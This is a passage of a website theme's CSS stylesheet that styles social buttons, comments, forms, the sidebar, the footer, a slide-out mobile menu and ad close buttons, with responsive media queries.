88,16.295-16.322C42.183,68.197,42.518,67.813,43.041,67.254zM47.55,48.329c-13.205-0.045-24.033-10.992-23.956-24.218C23.67,10.739,34.505-0.037,47.84,0c13.362,0.036,24.087,10.967,24.02,24.478C71.792,37.677,60.889,48.375,47.55,48.329z%20M59.551,24.143c-0.023-6.567-5.253-11.795-11.807-11.801c-6.609-0.007-11.886,5.316-11.835,11.943c0.049,6.542,5.324,11.733,11.896,11.709C54.357,35.971,59.573,30.709,59.551,24.143z\'%20fill=\'%23FFFFFF\'/%3E%3C/svg%3E') no-repeat 50%/auto 25px;
}

.social-likes__widget_twitter:before {
	background: #24AADD;
}

.social-likes__widget_twitter:after {
	background: url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns=\'http://www.w3.org/2000/svg\'%20viewBox=\'0%200%20612%20612\'%3E%3Cpath%20d=\'M612,116.258c-22.525,9.981-46.694,16.75-72.088,19.772c25.929-15.527,45.777-40.155,55.184-69.411c-24.322,14.379-51.169,24.82-79.775,30.48c-22.907-24.437-55.49-39.658-91.63-39.658c-69.334,0-125.551,56.217-125.551,125.513c0,9.828,1.109,19.427,3.251,28.606C197.065,206.32,104.556,156.337,42.641,80.386c-10.823,18.51-16.98,40.078-16.98,63.101c0,43.559,22.181,81.993,55.835,104.479c-20.575-0.688-39.926-6.348-56.867-15.756v1.568c0,60.806,43.291,111.554,100.693,123.104c-10.517,2.83-21.607,4.398-33.08,4.398c-8.107,0-15.947-0.803-23.634-2.333c15.985,49.907,62.336,86.199,117.253,87.194c-42.947,33.654-97.099,53.655-155.916,53.655c-10.134,0-20.116-0.612-29.944-1.721c55.567,35.681,121.536,56.485,192.438,56.485c230.948,0,357.188-191.291,357.188-357.188l-0.421-16.253C573.872,163.526,595.211,141.422,612,116.258z\'%20fill=\'%23FFFFFF\'/%3E%3C/svg%3E') no-repeat 50%/auto 25px;
}

.social-likes__button {
	position: absolute;
	top: -10px;
	right: 0;
	left: 0;
	-webkit-transition: .3s;
	transition: .3s;
	text-align: center;
	opacity: 0;
}

.social-likes__button_vkontakte {
	position: static;
	opacity: 1;
}

.social-likes__widget:hover {
	-webkit-transform: scale(1.04);
	transform: scale(1.04);
}

.social-likes__widget:hover:before {
	opacity: .8;
}

.social-likes__widget:hover:not(.social-likes__widget_vkontakte):after {
	opacity: 0;
}

.social-likes__widget:hover .social-likes__button {
	top: 0;
	opacity: 1;
}

.related {
	margin: 0 0 40px;
	padding: 39px 39px 0;
	border: 1px dashed #4FCDC5;
}

.related .headline {
	text-align: center;
}

.comments-list {
	margin: 0 0 40px;
}

.comments-list li {
	list-style: none;
}

.comments-list .children li {
	padding: 0 0 0 20px;
}

.comment {
	position: relative;
	margin: 0 0 15px;
	padding: 20px 20px 20px 100px;
	border-radius: 5px;
	background: #F5F6F7;
}

.comment:after {
	content: '';
	display: table;
	clear: both;
}

.comment .avatar {
	float: left;
	margin: 0 0 0 -80px;
}

.comment__meta {
	margin: 0 0 7px;
}

.comment__author {
	color: #1B72A4;
}

.comment__text {
	margin: 0 0 -4px;
	font-size: 16px;
}

.comment__text p:not(:last-child) {
	margin-bottom: 20px;
}

.comment__reply {
	display: inline-block;
	margin: 0 0 0 10px;
}

.comment__reply a {
	display: inline-block;
	height: 15px;
	padding: 0 10px;
	-webkit-transition: .1s;
	transition: .1s;
	vertical-align: top;
	text-decoration: none;
	color: #FFF;
	border-radius: 7.5px;
	background: #1B72A4;
	font-size: 9px;
	line-height: 14px;
}

.comment__reply a:hover {
	background: #2085BF;
}

.comments-nav {
	margin: -20px 0 36px;
}

.comments-nav:after {
	content: '';
	display: table;
	clear: both;
}

.respond .headline {
	margin-bottom: 23px;
}

li .respond {
	margin: 30px 0;
}

.respond__cancel a {
	display: table;
	margin: -10px 0 20px;
	text-decoration: none;
	border-bottom: 1px dashed;
}

.respond__cancel a:hover {
	border-color: transparent;
}

.form p {
	margin: 0 0 20px;
}

.form-row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -5px;
}

.form-row__field {
	-webkit-box-flex: 1;
	-webkit-flex: 1 0 200px;
	-ms-flex: 1 0 200px;
	flex: 1 0 200px;
	margin: 0 5px;
}

.form__field {
	display: block;
	width: 100%;
	margin: 0 0 10px;
	padding: 9px 18px 11px;
	border: 1px solid rgba(198,203,212,.4);
	border-radius: 5px;
	line-height: 1.3;
}

.form__field::-webkit-input-placeholder {
	color: rgba(41,47,72,.5);
}

.form__field:-ms-input-placeholder {
	color: rgba(41,47,72,.5);
}

.form__checkbox {
	position: relative;
	margin: 20px 0 13px;
}

.form__checkbox [type='checkbox']:not(checked) {
	position: absolute;
	top: 20px;
	left: 8px;
	overflow: hidden;
	clip: rect(0 0 0 0);
	-webkit-clip-path: inset(100%);
	clip-path: inset(100%);
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	border: 0;
}

.form__checkbox [type='checkbox']:not(checked) + label {
	position: relative;
	display: inline-block;
	padding-left: 25px;
	cursor: pointer;
}

.form__checkbox [type='checkbox']:not(checked) + label:before {
	content: '';
	position: absolute;
	top: 2px;
	left: 0;
	width: 15px;
	height: 15px;
	border: 1px solid rgba(198,203,212,.4);
	border-radius: 3px;
}

.form__checkbox [type='checkbox']:checked + label:after {
	content: '';
	position: absolute;
	top: 5px;
	left: 2px;
	width: 10px;
	height: 10px;
	background: url('[data-uri]');
}

.form__button {
	margin: 10px 0 0;
}

/* Sidebar
-----------------------------------------------------------------------------*/

.sidebar {
	float: left;
	width: 29.73%;
	margin-left: -29.73%;
}

.sidebar > :last-child {
	margin-bottom: 0;
}

.sidebar__section {
	margin-bottom: 40px;
}

.recent-comment {
	position: relative;
	padding: 0 0 0 50px;
}

.recent-comment:not(:last-child) {
	margin-bottom: 21px;
	padding-bottom: 21px;
}

.recent-comment:not(:last-child):before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 1px;
	background: -webkit-gradient(linear, left top, right top, color-stop(60%, #E2E4E7), color-stop(60%, #FFF), to(#FFF)) repeat-x 0 0/5px 1px;
	background: linear-gradient(to right, #E2E4E7 60%, #FFF 60%, #FFF) repeat-x 0 0/5px 1px;
}

.recent-comment .avatar {
	float: left;
	margin: 3px 0 0 -50px;
}

.recent-comment__name {
	margin: -3px 0 5px;
	font-weight: bold;
}

.offer {
	padding: 30px 40px;
	text-align: center;
	border-radius: 5px;
	background: #F5F6F7;
}

.offer__headline {
	display: inline-block;
	height: 25px;
	margin: 0 0 30px;
	padding: 0 20px;
	color: #FFF;
	border-radius: 12.5px;
	background: #4FCDC5;
	font-size: 12px;
	line-height: 24px;
}

.offer__image {
	margin: 0 0 15px;
}

.offer__image img {
	border-radius: 50%;
}

.offer__title {
	margin: 0 0 25px;
	font-size: 22px;
}

.offer__button {
	position: relative;
	display: block;
	padding-right: 25px;
	padding-left: 62px;
	text-align: left;
}

.offer__button:before {
	content: '';
	position: absolute;
	top: 18px;
	left: 30px;
	width: 13px;
	height: 11px;
	background: url('[data-uri]');
}

.offer__button .rub {
	position: relative;
}

.offer__button .rub:after {
	content: '';
	position: absolute;
	bottom: 8px;
	left: -1px;
	width: 10px;
	height: 1px;
	background: #FFF;
}

.offer__price {
	white-space: nowrap;
}

.categories {
	padding: 24px 29px;
	border: 1px dashed #E2E4E7;
	border-radius: 5px;
	font-size: 20px;
	font-weight: bold;
}

.categories > li:not(:last-child) {
	margin-bottom: 20px;
}

.categories > li > a {
	padding: 0 0 0 52px;
}

.categories li {
	position: relative;
	list-style: none;
}

.categories li:last-child > ul {
	margin-bottom: 0;
}

.categories a:hover {
	color: #292F48;
}

.categories ul {
	margin: 10px 0 -9px 52px;
	padding: 11px 20px;
	border-radius: 5px;
	background: #F5F6F7;
	font-size: 16px;
	font-weight: normal;
}

.categories ul li:not(:last-child) {
	margin-bottom: 11px;
}

.categories ul ul {
	margin: 11px 0 0 20px;
	padding: 0;
}

.categories__icon {
	position: absolute;
	top: -5px;
	left: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	width: 32px;
	height: 32px;
}

/* Footer
-----------------------------------------------------------------------------*/

.footer {
	position: relative;
	padding: 35px 0 5px;
	font-size: 12px;
}

.footer:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
	background: #F5F6F7;
}

.footer__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: 0 -15px;
}

.footer__section {
	margin: 0 15px 30px;
}

.copyright {
	position: relative;
	width: 280px;
	padding: 13px 0 0 65px;
	color: rgba(41,47,72,.8);
	background: url('i/logo-footer.png') no-repeat;
}

.copyright__domain {
	position: absolute;
	top: -11px;
	/*left: 102px;*/
	height: 18px;
	padding: 0 10px;
	color: #FFF;
	border-radius: 9px;
	background: #4FCDC5;
	font-size: 11px;
	line-height: 17px;
}

.copyright__title {
	margin: 0 0 12px;
	letter-spacing: -1px;
	text-transform: uppercase;
	color: #292F48;
	font-family: 'Ubuntu', 'Helvetica Neue', sans-serif;
	font-size: 18.7px;
	font-weight: bold;
}

.copyright p + p {
	margin: 15px 0 0;
}

.footer__terms {
	margin: 25px 0 0;
}

.footer__terms a {
	color: #2DB5F8;
}

.footer__terms a:hover {
	color: #FFF;
}

.footer__nav ul {
	margin: -14px 0;
}

.footer__nav li {
	margin: 14px 0;
	list-style: none;
}

.footer__info {
	width: 17%;
	opacity: .7;
}

.footer__info p + p {
	margin: 15px 0 0;
}

.footer__ask {
	width: 370px;
	height: 196px;
	margin-top: -35px;
	margin-bottom: -10px;
}

.menu-active {
	overflow: hidden;
}

.menu-active body {
	overflow: hidden;
}

.wrapper {
	-webkit-transition: -webkit-transform .35s ease-out;
	transition: -webkit-transform .35s ease-out;
	transition: transform .35s ease-out;
	transition: transform .35s ease-out, -webkit-transform .35s ease-out;
	-webkit-transform: none;
	transform: none;
}

.menu-active .wrapper {
	-webkit-transition: -webkit-transform .35s ease-in;
	transition: -webkit-transform .35s ease-in;
	transition: transform .35s ease-in;
	transition: transform .35s ease-in, -webkit-transform .35s ease-in;
	-webkit-transform: translate3d(270px, 0, 0);
	transform: translate3d(270px, 0, 0);
}

.menu-overlay {
	position: fixed;
	z-index: 99;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	visibility: hidden;
	opacity: 0;
	background: #000;
}

.menu-active .menu-overlay {
	visibility: visible;
	-webkit-transition: opacity .35s ease-in;
	transition: opacity .35s ease-in;
	opacity: .3;
}

.menu {
	position: fixed;
	z-index: 100;
	top: 0;
	bottom: 0;
	left: 0;
	width: 320px;
	-webkit-transition: -webkit-transform .35s ease-out;
	transition: -webkit-transform .35s ease-out;
	transition: transform .35s ease-out;
	transition: transform .35s ease-out, -webkit-transform .35s ease-out;
	-webkit-transform: translate3d(-320px, 0, 0);
	transform: translate3d(-320px, 0, 0);
	pointer-events: none;
	font-size: 16px;
}

.menu-active .menu {
	left: 0;
	-webkit-transition: -webkit-transform .35s ease-in;
	transition: -webkit-transform .35s ease-in;
	transition: transform .35s ease-in;
	transition: transform .35s ease-in, -webkit-transform .35s ease-in;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__inner {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow: hidden;
	overflow-y: auto;
	width: 270px;
	pointer-events: auto;
	background: #1B72A4;
}

.menu li {
	position: relative;
	list-style: none;
	border-bottom: 1px solid rgba(255,255,255,.1);
}

.menu a {
	display: block;
	padding: 14px 20px 16px;
	color: #FFF;
}

.menu a:not(:last-child) {
	padding-right: 65px;
}

.menu__topbar {
	position: relative;
	z-index: 1;
	height: 51px;
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	border-bottom: 1px solid rgba(255,255,255,.1);
	background: #1B72A4;
}

.menu__topbar.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__back {
	position: relative;
	width: 50px;
	height: 50px;
	cursor: pointer;
	border-right: 1px solid rgba(255,255,255,.04);
	background: rgba(255,255,255,.06);
}

.menu__back:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 4px;
	width: 10px;
	height: 10px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: solid rgba(255,255,255,.5);
	border-width: 2px 0 0 2px;
}

.menu__title {
	position: absolute;
	top: 0;
	right: 0;
	left: 50px;
	overflow: hidden;
	padding: 0 15px;
	text-align: center;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #FFF;
	font-weight: bold;
	line-height: 50px;
}

.menu__item {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-y: auto;
	background: #1B72A4;
}

.menu__topmenu {
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0);
}

.menu__topmenu.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__show-submenu {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 50px;
	cursor: pointer;
	border-left: 1px solid rgba(255,255,255,.04);
	background: rgba(255,255,255,.06);
}

.menu__show-submenu:after {
	content: '';
	position: absolute;
	top: 0;
	right: 4px;
	bottom: 0;
	left: 0;
	width: 10px;
	height: 10px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	border: solid rgba(255,255,255,.5);
	border-width: 0 2px 2px 0;
}

.menu__submenu {
	z-index: 1;
	top: 51px;
	-webkit-transition: -webkit-transform .4s ease;
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
}

.menu__submenu.active {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__submenu.hidden {
	-webkit-transform: translate3d(-30%, 0, 0);
	transform: translate3d(-30%, 0, 0);
}

.menu__close {
	position: absolute;
	top: 0;
	right: 0;
	width: 50px;
	height: 50px;
	cursor: pointer;
	pointer-events: auto;
	background: #07A0A9;
}

.menu__close:before,
.menu__close:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 20px;
	height: 2px;
	margin: auto;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	background: #FFF;
}

.menu__close:after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

/* slick slider */.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{position:relative;user-select:none;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-slide,.slick-slide.slick-loading img{display:none}.slick-track:after{clear:both}.slick-slide{float:left;height:100%;min-height:1px}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}/* end slick slider */

@-webkit-keyframes pulse {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(66,93,157,.4);
		box-shadow: 0 0 0 0 rgba(66,93,157,.4);
	}

	70% {
		-webkit-box-shadow: 0 0 0 10px rgba(66,93,157,0);
		box-shadow: 0 0 0 10px rgba(66,93,157,0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(66,93,157,0);
		box-shadow: 0 0 0 0 rgba(66,93,157,0);
	}
}

@keyframes pulse {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(66,93,157,.4);
		box-shadow: 0 0 0 0 rgba(66,93,157,.4);
	}

	70% {
		-webkit-box-shadow: 0 0 0 10px rgba(66,93,157,0);
		box-shadow: 0 0 0 10px rgba(66,93,157,0);
	}

	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(66,93,157,0);
		box-shadow: 0 0 0 0 rgba(66,93,157,0);
	}
}

@media screen and (max-width: 1129px) {
	.wrapper {
		max-width: 980px;
	}

	.header {
		height: 213px;
	}

	.header:before {
		bottom: 50px;
	}

	.header:after {
		height: 50px;
	}

	.header__logo {
		left: 80px;
	}

	.search {
		top: auto;
		bottom: 5px;
		width: 300px;
		height: 40px;
	}

	.header__ask {
		right: 80px;
		left: auto;
	}

	.header__menu-toggle {
		position: absolute;
		bottom: 12px;
		left: 0;
		display: block;
		width: 26px;
		height: 26px;
		border: none;
		background: url('data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 512 512\'%3E%3Cpath d=\'M460.8,0H51.2C22.924,0,0,22.924,0,51.2s22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2S489.076,0,460.8,0zm0,204.8H51.2C22.924,204.8,0,227.724,0,256c0,28.276,22.924,51.2,51.2,51.2h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2zm0,204.8H51.2C22.924,409.6,0,432.524,0,460.8,0,489.076,22.924,512,51.2,512h409.6c28.276,0,51.2-22.924,51.2-51.2,0-28.276-22.924-51.2-51.2-51.2z\' fill=\'%23FFFFFF\'/%3E%3C/svg%3E') no-repeat 50%;
	}

	.header__menu,
	.header__nav-2__icon {
		display: none;
	}

	.popular__items {
		padding: 30px;
		
	}

	.popular__thumbs {
		padding: 30px 15px;
	}

	.popular-thumb {
		width: calc(25% - 30px);
		margin: 0 15px;
	}

	.footer__inner {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around;
	}

	.footer__info {
		width: 40%;
	}

	.footer__ask {
		width: 415px;
		margin-top: 0;
	}
}

@media screen and (max-width: 999px) {
	.container {
		padding: 0 19px;
	}

	.wrapper {
		max-width: 730px;
	}

	.header__logo {
		left: 0;
	}

	.header__ask {
		right: 0;
	}

	.popular__items {
		padding: 40px;
		
	}

	.popular__thumbs {
		padding: 40px 20px;
	}

	.popular-thumb {
		width: calc(25% - 40px);
		margin: 0 20px;
	}

	.content {
		float: none;
		padding: 0;
	}

	.post__entry ::-webkit-scrollbar {
		-webkit-appearance: none;
	}

	.post__entry ::-webkit-scrollbar:vertical {
		width: 12px;
	}

	.post__entry ::-webkit-scrollbar:horizontal {
		height: 12px;
	}

	.post__entry ::-webkit-scrollbar-thumb {
		border: 2px solid #FFF;
		border-radius: 10px;
		background: rgba(0,0,0,.5);
	}

	.post__entry ::-webkit-scrollbar-track {
		border-radius: 10px;
	}

	.sidebar {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		float: none;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		width: auto;
		margin: 40px -15px 0;
	}

	.sidebar__section {
		width: calc(50% - 30px);
		margin-right: 15px;
		margin-left: 15px;
	}

	.sidebar__section:nth-last-child(2):nth-child(odd) {
		margin-bottom: 0;
	}

	.footer__info {
		width: 30%;
	}
}

@media screen and (max-width: 767px) {
	.wrapper {
		max-width: 442px;
	}

	.header {
		height: 180px;
	}

	.header__logo {
		top: 45px;
		left: 50%;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
	}

	.header__ask {
		display: none;
	}

	.popular__items {
		padding: 30px;
		
	}

	.popular-item__image {
		float: none;
		width: 100%;
		margin: 0 0 27px;
	}

	.popular__thumbs {
		padding: 30px 15px;
	}

	.popular-thumb {
		width: calc(25% - 30px);
		margin: 0 15px;
	}

	.item--big {
		width: 100%;
	}

	.cat-popular {
		padding: 30px 30px 0;
	}

	.related {
		padding: 29px 29px 0;
	}

	.cat-popular__item,
	.related__item {
		width: calc(50% - 30px);
		margin-right: 15px;
		margin-left: 15px;
	}

	.cat-popular__item:nth-child(n+3),
	.related__item:nth-child(n+3) {
		display: none;
	}

	.post__entry img.alignleft,
	.post__entry .wp-caption.alignleft,
	.post__entry img.alignright,
	.post__entry .wp-caption.alignright {
		display: block;
		float: none;
		margin: 25px auto;
	}

	.post .gallery-item {
		width: 50%;
	}

	.sidebar__section {
		width: calc(100% - 30px);
	}

	.sidebar__section:nth-last-child(2):nth-child(odd) {
		margin-bottom: 40px;
	}

	.footer__nav {
		width: 100%;
	}

	.footer__nav ul {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		margin: -5px -10px;
	}

	.footer__nav li {
		margin: 5px 10px;
	}

	.footer__info {
		width: 100%;
	}
}

@media screen and (max-width: 479px) {
	.container {
		padding: 0 10px;
	}

	.search {
		left: 36px;
		width: auto;
	}

	.cat-popular__item,
	.related__item {
		width: 100%;
	}

	.cat-popular__item:nth-child(n+3),
	.related__item:nth-child(n+3) {
		display: block;
	}

	.post__yellow,
	.post__blue,
	.post__green {
		padding-top: 100px;
		padding-left: 30px;
		background-position: 50% 30px;
	}

	.comment {
		padding-left: 20px;
	}

	.comment .avatar {
		display: none;
	}

	.comments-list .children li {
		padding: 0;
	}

	.footer__ask {
		-webkit-box-align: center;
		-webkit-align-items: center;
		align-items: center;
		-ms-flex-align: center;
		width: 100%;
		height: auto;
		margin-bottom: 30px;
		padding: 0;
		text-align: center;
		background: none;
	}

	.footer__ask .ask__button {
		-webkit-align-self: center;
		-ms-flex-item-align: center;
		align-self: center;
	}
}


.flat_slide_cross {
    z-index: 10000!important;
}

/*стиль кастом */

.slidebox-spec-cb{
width: 336px!important;    
padding:0!important;
}
.slidebox-spec-cb .close{
z-index: 1000;
    top: 3px!important;
    right: 3px!important;
    background: transparent url(http://zubki2.ru/wp-content/uploads/2017/10/close_b.gif) no-repeat!important;
     opacity: 1;
    width: 26px!important;
    height: 26px!important;
}
@media (max-width: 600px){
.slidebox-spec-cb {
bottom: 0!important;
}}


.fieldset { position: relative; }
.legend {
position: absolute;
background: #fff;
bottom: -0.5em;
right: 10px;
}




.flat_pm_cross{top:-34px!important}

.anchor_ad_top_border {
    background: #d8d8d8 none repeat scroll 0 0;
    box-shadow: 0 0 8px #999;
    height: 15px;
    left: 0;
    position: absolute;
    right: 0;
    top: -15px;
    z-index: 999;
}
.anchor_ad_close_wrapper {
    height: 20px;
    left: 0;
    position: absolute;
    right: 0;
    top: -25px;
    z-index: 998;
}
#anchor_ad_close {
    background-color: #d8d8d8;
    border-radius: 28px 28px 0 0;
    height: 26px;
    margin: 0 auto;
    padding: 5px 10px;
    width: 45px;
	cursor: pointer;
	z-index: 998;
}
#anchor_ad_close .bar {
    background: grey none repeat scroll 0 0;
    height: 2px;
    margin: 3px 0;
    width: 100%;
}